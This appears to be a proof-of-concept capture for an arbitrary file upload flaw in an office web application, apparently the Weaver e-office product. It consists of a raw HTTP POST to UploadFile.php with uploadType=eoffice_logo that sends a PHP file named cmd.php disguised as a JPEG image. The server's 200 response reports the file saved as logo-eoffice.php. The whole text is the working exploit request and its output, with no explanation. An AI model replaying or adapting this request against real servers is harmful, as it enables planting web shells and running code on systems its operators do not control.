 POST
/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffi
ce_logo&userId= HTTP/1.1
Host: ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data; boundary=123123
Content-Length: 129
--123123
Content-Disposition: form-data; name="Filedata";
filename="cmd.php"
Content-Type: image/jpeg
123
--123123--'''
HTTP/1.1 200 OK
Date: Tue, 30 Nov 2021 06:05:52 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: LOGIN_LANG=cn; expires=Mon, 26-Aug-2024 06:05:52
GMT
Content-Length: 16
Connection: close
Content-Type: text/html; charset=utf-8
logo-eoffice.php